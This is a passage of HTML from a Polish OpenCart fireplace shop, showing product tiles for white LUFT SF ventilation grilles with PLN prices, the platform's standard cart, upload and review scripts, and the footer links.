              <button type="button" onclick="cart.add('5211', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5211');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5211');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-9-60-biały"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/biały/9-60-biały-luft-sf-kratka-wentylacyjna-kominkowa-1-80x80.jpg" alt="kratka wentylacyjna do kominka LUFT SF 9 x 60 biały" title="kratka wentylacyjna do kominka LUFT SF 9 x 60 biały" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-9-60-biały">kratka wentylacyjna do kominka LUFT SF 9 x 60 biały</a></h4>
              <p>kratka wentylacyjna do kominka LUFT SF 9 x 60 cm biała

kratka kominkowa malowana proszkowopole cz..</p>
                                          <p class="price">                 155.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5212', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5212');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5212');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-9-80-biały"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/biały/9-80-biały-luft-sf-kratka-wentylacyjna-kominkowa-1-80x80.jpg" alt="kratka wentylacyjna do kominka LUFT SF 9 x 80 biały" title="kratka wentylacyjna do kominka LUFT SF 9 x 80 biały" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-9-80-biały">kratka wentylacyjna do kominka LUFT SF 9 x 80 biały</a></h4>
              <p>kratka wentylacyjna do kominka LUFT SF 9 x 80 cm biała

kratka kominkowa malowana proszkowopole cz..</p>
                                          <p class="price">                 169.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5213', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5213');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5213');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-9-100-biały"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/biały/9-100-biały-luft-sf-kratka-wentylacyjna-kominkowa-1-80x80.jpg" alt="kratka wentylacyjna do kominka LUFT SF 9 x 100 biały" title="kratka wentylacyjna do kominka LUFT SF 9 x 100 biały" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-9-100-biały">kratka wentylacyjna do kominka LUFT SF 9 x 100 biały</a></h4>
              <p>kratka wentylacyjna do kominka LUFT SF 9 x 100 cm biała

kratka kominkowa malowana proszkowopole c..</p>
                                          <p class="price">                 190.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5214', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5214');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5214');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                         </div>
              </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pl',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pl',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pl',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=5203');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=5203',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Informacje</h5>
        <ul class="list-unstyled">
                   <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=4">O Firmie</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=6">Dostawa towaru</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=5">Regulamin</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=3">Poradnik</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Obsługa klienta</h5>
        <ul class="list-unstyled">
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/contact">Kontakt</a></li>
          <li><a href="https://sklep.kominkigp.pl/index.php?route=account/return/add">Zwroty</a></li>
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/sitemap">Mapa strony</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Dodatki</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/manufacturer">Marki</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/voucher">Bony upominkowe</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=affiliate/login">Program partnerski</a></li>
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/special">Promocje</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Moje konto</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account">Moje konto</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/order">Historia zamówień</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist">Lista Życzeń</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Wspierane przez <a href="http://www.opencart.com">OpenCart</a><br /> Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem &copy; 2026</p>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
